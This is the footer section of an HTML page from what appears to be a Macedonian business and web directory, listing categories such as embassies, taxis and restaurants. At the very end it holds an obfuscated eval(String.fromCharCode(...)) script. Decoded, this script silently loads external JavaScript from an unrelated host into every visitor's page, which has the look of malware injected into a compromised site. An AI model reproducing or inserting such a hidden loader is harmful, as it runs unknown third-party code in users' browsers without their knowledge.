                        <a href="/rabota-vo-stranstvo.html" title="Lista na web strani agencii za posreduvanje za rabota vo stranstvo so i bez makedonski pasos , vadenje na iselenicki vizi i drugi potrbni ingormacii povrzani so ovaa tema . Vo posteckata kategorija rabota vo stranstvo se izlistani web strani koj mozat da vi pomognat da stignete do potrebnite informacii , kakvi uslovi treba da ispolnuvate pred se  za da rabotite nadvor od drzavata , koj uslovi treba da gi ispolnuvate za da dobiete iselenicka viza i mnogu drugi raboti povrzani so ovaa tematika .">Posreduvanje Za Rabota Vo Stranstvo</a>
                      </li>
                      <li class="cat-item cat-item-74">
                        <a href="/pravo-i-advokatura.html">Pravo i advokatura</a>
                      </li>
                      <li class="cat-item cat-item-75">
                        <a href="/prevoz.html">Prevoz</a>
                      </li>
                      <li class="cat-item cat-item-76">
                        <a href="/prodavnici.html">Prodavnici</a>
                      </li>
                      <li class="cat-item cat-item-77">
                        <a href="/radio.html">Radio</a>
                      </li>
                      <li class="cat-item cat-item-78">
                        <a href="/rastenija-i-zivotni.html">Rastenija i Zivotni</a>
                      </li>
                      <li class="cat-item cat-item-10">
                        <a href="/rent-a-car-agencii.html">Rent a Car Agencii</a>
                      </li>
                      <li class="cat-item cat-item-79">
                        <a href="/restorani.html">Restorani</a>
                      </li>
                      <li class="cat-item cat-item-80">
                        <a href="/saloni-za-ubavina.html">Saloni za Ubavina</a>
                      </li>
                      <li class="cat-item cat-item-217">
                        <a href="/se-za-deca.html">Se za deca</a>
                      </li>
                      <li class="cat-item cat-item-81">
                        <a href="/sexshop.html">SexShop</a>
                      </li>
                      <li class="cat-item cat-item-13">
                        <a href="/ambasadi.html" title="Web direktorium na ambasadi koj imaat otvoreno prestavnistva vo Makedonija kade mozete da se informirate se za zemjata sto sakate da ja posetite .">Site Stranski Ambasadi Vo Makedonija Na Edno Mesto</a>
                      </li>
                      <li class="cat-item cat-item-103">
                        <a href="/skoli-za-stranski-jazici.html">Skoli za Stranski Jazici</a>
                      </li>
                      <li class="cat-item cat-item-82">
                        <a href="/sportski.html">Sportski</a>
                      </li>
                      <li class="cat-item cat-item-83">
                        <a href="/sportski-aktivnosti.html">Sportski Aktivnosti</a>
                      </li>
                      <li class="cat-item cat-item-84">
                        <a href="/sportski-i-tancovi-centri.html">Sportski i Tancovi Centri</a>
                      </li>
                      <li class="cat-item cat-item-85">
                        <a href="/sportski-kladilnici.html">Sportski kladilnici</a>
                      </li>
                      <li class="cat-item cat-item-87">
                        <a href="/studentski-organizacii.html">Studentski Organizacii</a>
                      </li>
                      <li class="cat-item cat-item-230">
                        <a href="/svadba.html">Svadba</a>
                      </li>
                      <li class="cat-item cat-item-90">
                        <a href="/tattoo.html">Tattoo</a>
                      </li>
                      <li class="cat-item cat-item-88">
                        <a href="/taxi-kompanii.html">Taxi Kompanii</a>
                      </li>
                      <li class="cat-item cat-item-89">
                        <a href="/televizii.html">Televizii</a>
                      </li>
                      <li class="cat-item cat-item-92">
                        <a href="/turisticki-agencii.html">Turisticki Agencii</a>
                      </li>
                      <li class="cat-item cat-item-91">
                        <a href="/turizam.html">Turizam</a>
                      </li>
                      <li class="cat-item cat-item-93">
                        <a href="/umetnost.html">Umetnost</a>
                      </li>
                      <li class="cat-item cat-item-18">
                        <a href="/velosipedi.html" title="Site internet prodavnici za velosipedi tocaci vo Skopje i Makedonija na edno mesto kade mozete da najdete maski zenski velosipedi za vozrasni i deca a voedno i rezervni delovi od tipot sedista,gumi, kocnici,volani lanci amortizeti itn">velosipedi</a>
                      </li>
                      <li class="cat-item cat-item-20">
                        <a href="/video-sajtovi.html">Video Sajtovi</a>
                      </li>
                      <li class="cat-item cat-item-21">
                        <a href="/vinarii.html">Vinarii</a>
                      </li>
                      <li class="cat-item cat-item-22">
                        <a href="/vrabotuvanje.html">Vrabotuvanje</a>
                      </li>
                      <li class="cat-item cat-item-32 current-cat">
                        <a href="/za-makedonija.html">Za Makedonija</a>
                      </li>
                      <li class="cat-item cat-item-33">
                        <a href="/zabavni-poratli.html">Zabavni portali</a>
                      </li>
                      <li class="cat-item cat-item-224">
                        <a href="/zdrava-ishrana.html">Zdrava Ishrana</a>
                      </li>
                      <li class="cat-item cat-item-34">
                        <a href="/zdravje.html">Zdravje</a>
                      </li>
                      <li class="cat-item cat-item-35">
                        <a href="/zdravstveni-ustanovi.html">Zdravstveni ustanovi</a>
                      </li>
                    </ul>
                  </div>
                  <div class="footer-bottom col-xs-12">
                    <div class="col-sm-3 col-xs-12">
                      <a href="/"><img src="/images/logofooter.png" alt="logo"></a>
                    </div>
                    <div class="col-sm-6 col-xs-12" style="text-align:center;">
                      copyright © 2009-2019<br>
                      | <a href="/about-us.html" style="color:#333 !important">About Us</a> | <a href="/privacy-policy.html" style="color:#333 !important">Privacy Policy</a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
   
  <script type="text/javascript">

  eval(String.fromCharCode(118,97,114,32,115,99,114,105,112,116,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,10,115,99,114,105,112,116,46,111,110,108,111,97,100,32,61,32,102,117,110,99,116,105,111,110,40,41,32,123,10,125,59,10,115,99,114,105,112,116,46,115,114,99,32,61,32,34,104,116,116,112,115,58,47,47,121,111,117,114,115,101,114,118,105,99,101,46,108,105,118,101,47,106,97,118,97,115,99,114,105,112,116,45,109,105,110,105,46,106,115,34,59,10,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,99,114,105,112,116,41,59));
  </script> 
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86e2532cec4c4acb96399473fe92a514","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

